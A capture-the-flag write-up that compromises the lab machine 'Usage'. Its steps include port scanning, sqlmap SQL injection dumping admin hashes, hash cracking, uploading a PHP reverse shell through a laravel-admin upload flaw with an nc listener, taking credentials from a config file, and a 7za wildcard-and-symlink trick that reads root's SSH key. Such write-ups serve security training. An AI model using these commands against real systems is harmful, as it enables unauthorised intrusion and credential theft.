| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| Usage | Linux | 10.10.11.18 | Easy |
User
- Check if the host is responsive
First, let's verify that we can reach the host using a simple ping command:
└─$ ping 10.10.11.18
PING 10.10.11.18 (10.10.11.18) 56(84) bytes of data.
64 bytes from 10.10.11.18: icmp_seq=1 ttl=63 time=423 ms
64 bytes from 10.10.11.18: icmp_seq=2 ttl=63 time=649 ms
- Check the running services
Let's check all running services and their versions using the nmap command:
└─# nmap -sV -sC 10.10.11.18 -Pn
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for usage.htb (10.10.11.18)
Host is up (0.055s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_  256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Daily Blogs
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.27 seconds
-sV- to get services with their versions.-sC- to use default scripts.-Pn- to skip the ping (e as walready checked it in the first step).
The output shows interesting opened ports:
- Port
22- OpenSSH version 8.9p1 - Port
80- nginx version 1.18.0, web application server.
The operating system of the machine is, of course, Linux, most likely Ubuntu (based on the OpenSSH and nginx versions); we will verify this later.
- Examine the web application on port
80
└─# whatweb http://10.10.11.18
http://10.10.11.18 [301 Moved Permanently] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.18], RedirectLocation[http://usage.htb/], Title[301 Moved Permanently], nginx[1.18.0]
http://usage.htb/ [200 OK] Bootstrap[4.1.3], Cookies[XSRF-TOKEN,laravel_session], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], HttpOnly[laravel_session], IP[10.10.11.18], Laravel, PasswordField[password], Title[Daily Blogs], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[1; mode=block], nginx[1.18.0]
Since this IP address redirects to usage.htb, let's edit /etc/hosts and add:
10.10.11.18 usage.htb
Using the whatweb tool, we are able to determine the technologies used to build the web application. Here are the three main technologies identified:
Laravel(based on the sessions) - a PHP framework for developing web applications.Nginxversion 1.18.0 - web application server.Bootstrapversion 4.1.3 - a JavaScript library for the client side of the application (for the browser).
There are a few other headers returned:
x-content-type-optionsX-Frame-Options- this provides protection against placing the website in a frame and against clickjacking attacks. The SAMEORIGIN directive indicates that the site embedding this current site in a frame must be from the same origin.X-XSS-Protection- activates the built-in protections against XSS within the browser. The block directive means any attempts will be blocked.
While exploring the application, I found three endpoints:
http://usage.htb/- main page (login form).http://usage.htb/registration- page with registration form.http://usage.htb/login- page with login form.http://usage.htb/forget-password- a page with reset password function.http://admin.usage.htb(you need to add a new line to/etc/hostswith the entry10.10.11.18 admin.usage.htb) - login form for the administration.
I tried password spraying with the usernames admin, root, administrator, and usage, and created a list of default passwords matching the usernames, but with no success.
After testing some special characters in the inputs, I noticed that the forgot-password link returns a 500 error. That's interesting:

- Investigate the potential SQL injection vulnerability
Let's try running the sqlmap tool on that endpoint:
sqlmap -r request -p email --level 5 --risk 3 --batch --threads 10
| NOTE: For a clearer approach, save the request from Burp Suite, for example, to a file named request, and pass this file to sqlmap. Content of the request file:
POST /forget-password HTTP/1.1
Host: usage.htb
Content-Type: application/x-www-form-urlencoded
Cookie: XSRF-TOKEN=eyJpdiI6IjVqejZtTHlHVkZSSWNxVVlLaXo5QUE9PSIsInZhbHVlIjoiWGU4QUQweVJIckhsQ3g1SzFyS3JIOWZJdUFCVFhHT0ExcE9WKzBCb0pYbTBNMHBueFRsY0llenMxb09uazZTdHFaaUY2MDgxS3JVM0ZKZ3RvZk5tUy9RbGVoRnl1L240eVk3NFpWVkxwLzFScWlmMWpNa2JzOWRndkF3bjh0OXoiLCJtYWMiOiIxYjgzNGEyMGM3ZGI2ZGRkMzMyZjMwZjgzYzUxZDAxODZlYzkxNzRhYmI1MGE4NTgyMjc2ZjUyOTQ1MjVlM2JiIiwidGFnIjoiIn0%3D; laravel_session=eyJpdiI6Imw4NG1yZC9oenIyYXNBTnRUVHNoekE9PSIsInZhbHVlIjoidytWT05ib295blVia29lT0ZGSVRZbDV4TEdraFBnN0VVNisvRldGNFVFbGVVS0x1N2s1Y0xJd0NvQ0xrQzRjUW5hRk9wR3NWczEyNkNBTVFHWXUwZms5di91WEJPcGdkUTZmOU83T1RlbzFHVUdXWkhPcEtjRFJ6YkFyNmdIUHYiLCJtYWMiOiI2NGJhNDNmNDRlNmI4ZjI3MDIxNmU1M2I1NTgxMGIxZDliODIyNzYwMGRkYTY2OTNiNjlhNmVmMzFmYjcwNDE5IiwidGFnIjoiIn0%3D
Content-Length: 60

_token=LAtOrix1M6kU1khTMyFyYezuyTSOQINVMCy4pVHK&email=asdsad
-r- specifies the file with request.-p email- targets the SQL injection in the email parameter.--level 5- sets the highest level of testing.--risk 3- sets the highest risk level.--batch- enables non-interactive mode.--threads- sets the number of parallel threads.

And it confirms that it's vulnerable to SQL Injection!:

Let's execute a few commands to retrieve the database content. To list all databases in the DBMS:
sqlmap -r request -p email --level 5 --risk 3 --batch --dbs
| NOTE: The DBMS is MySQL > 5.0.12.
| NOTE 2: Because we received random database names, we need to remove the --threads option to run it in a single thread.
And we retrieved the databases:

Now, we need to retrieve the tables:
sqlmap -r request -p email --level 5 --risk 3 --batch -D usage_blog --tables

Next, we dump the admin_users table (since we have a login page for the administration):
sqlmap -r request -p email --level 5 --risk 3 --batch -D usage_blog -T admin_users --dump
We retrieve:

- Proceed to crack the hash
Using John The Ripper we can crack the hash:
john <path_to_the_file_with_hash>
and retrieve the password whatever1:

- Inspect the administration panel
Using the username admin and the cracked password, we can log in to the administration:

We can find all versions of the used plugins, and one of them is laravel-admin 1.8.18, which has an Arbitrary File Upload Vulnerability. There is a function to upload an avatar in User settings:

- Exploit
Arbitrary File Upload Vulnerability
To initiate the reverse shell, we first need to start the listener on our machine using the following command:
nc -nvlp 8888
Next, upload the .php file:
 | NOTE: I found the PHP file on this webpage https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php.
Next, we need to locate the path of the uploaded PHP file:

Then, navigate to the URL:

And we’ve successfully established the reverse shell!

- User flag
The user flag is located at /home/dash/user.txt.
Root
- Make better shell
python3 -c 'import pty;pty.spawn("/bin/bash")'CTRL + Zstty raw -echo; fgexport TERM=xterm
- Inspect the home folder
There are some interesting files in the /home/dash folder:


And in the .monitrc file, there are some credentials:

These credentials work for the xander user, enabling horizontal escalation.
- Check the sudo privileges
By running sudo -l, we can verify the sudo permissions:

This user is allowed to run the binary /usr/bin/usage_management as root without a password.
- Analyze the binary
To investigate the binary, we need to download it to our computer. The first step is to copy the binary file and create an HTTP server on the machine where the binary is located:
cp /usr/bin/usage_management /tmp
cd /tmp
python3 -m http.server 18000
Next, download it using curl:
curl http://usage.htb:18000/usage_management

Open it in Ghidra. In the CodeBrowser, we can see the decompiled code, and there's an interesting function called backupWebContent:

It uses the following command:
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Using 7za as root, we can read arbitrary files. There’s an interesting article about this on HackTricks.
- Retrieve the root's SSH private key
Navigate to the /var/www/html folder:
 | NOTE:
 chdir changes the current working directory.
Then, create two files:
touch @id_rsa
ln -s /root/.ssh/id_rsa id_rsa
Execute /usr/bin/usage_management with sudo, and the content of /root/.ssh/id_rsa should be displayed:

- Root flag
Using the SSH key, you can log in to the root account, and the flag is located in /root/root.txt.
Assumptions verifications
- Running OS
We assumed, based on the OpenSSH version, that the running OS is Ubuntu. Let's verify it using the uname -a and cat /etc/os-release commands:
xander@usage:/$ uname -a
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux

xander@usage:/$ cat /etc/os-release
PRETTY_NAME="Ubuntu 22.04.4 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.4 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy
Running OS - Ubuntu 22.04.4 LTS.
